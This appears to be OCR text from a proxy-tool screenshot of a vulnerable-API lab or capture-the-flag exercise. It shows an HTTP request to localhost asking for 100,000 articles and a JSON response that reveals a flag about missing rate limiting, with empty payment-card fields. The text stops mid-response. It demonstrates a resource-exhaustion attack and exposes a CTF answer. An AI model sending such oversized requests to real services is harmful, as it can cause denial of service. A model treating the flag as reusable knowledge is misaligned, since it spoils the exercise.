 Request
Pretty Raw Hex JWS
1 GET /api/articles?limit=100000&offset=0 HTTP/1.1
2 Host: localhost:8000
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 authorization: Token
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/103.0.5060.134 Safari/537.36
7 sec-ch-ua-platform: "Windows"
8 Accept: */*
9 Origin: http://localhost:4100
10 Sec-Fetch-Site: same-site
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: http://localhost:4100/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
16 Connection: close
17
18
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Sun, 14 Aug 2022 05:28:57 GMT
3 server: uvicorn
4 content-length: 997
5 content-type: application/json
6 access-control-allow-origin: *
7 access-control-allow-credentials: true
8 Connection: close
9
10 {
"articles":[
{
"createdAt":"2022-08-14T05:20:57.423937Z",
"updatedAt":"2022-08-14T05:20:57.423945Z",
"id":0,
"slug":"DoS",
"title":"flag{L4cK_0f_R3s0urc3S_&_r4t3_L1m1t1ng}",
"description":
"Quite often, APIs do not impose any restrictions on the size or number of reso
urces that can be requested by the client/user. Not only can this impact the AP
I server performance, leading to Denial of Service (DoS), but also leaves the d
oor open to authentication flaws such as brute force.",
"body":
"Quite often, APIs do not impose any restrictions on the size or number of reso
urces that can be requested by the client/user. Not only can this impact the AP
I server performance, leading to Denial of Service (DoS), but also leaves the d
oor open to authentication flaws such as brute force.",
"tagList":[
"DoS"
],
"author":{
"admin":false,
"username":"DoS",
"bio":"",
"image":null,
"following":false,
"cardName":null,
"cardNumber":null,
"cardCvc":null,
"cardExpiry":null
},